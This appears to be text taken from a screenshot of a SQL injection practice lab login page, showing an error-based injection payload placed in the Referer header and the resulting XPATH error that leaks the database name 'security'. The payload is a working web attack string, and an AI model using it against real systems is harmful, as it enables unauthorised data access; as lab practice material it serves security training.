 Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.105
Your Referer is: ' or updatexml(2,concat(0x7e,database()),2) or '
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN